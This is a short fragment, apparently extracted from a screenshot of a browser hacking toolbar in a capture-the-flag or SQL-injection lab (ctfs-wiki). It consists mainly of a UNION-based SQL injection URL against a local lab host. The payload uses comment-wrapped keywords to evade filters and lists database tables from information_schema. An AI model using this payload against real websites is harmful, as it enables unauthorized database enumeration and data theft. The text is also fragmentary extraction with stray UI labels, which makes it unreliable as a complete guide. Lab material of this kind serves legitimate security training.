 Load URL
http://192.168.91.142/sqli/08.php?id=1  and 1=2 /*!union*/ /*!Select*/ 1,group_concat(table_name),3 /*!from*/
information_schema.tables where table_schema='ctfswiki'
Split URL
Execute
Enable Post data
Enable Referrer
ctfs-wiki.com
/index php?id=1
id name age
1 user 3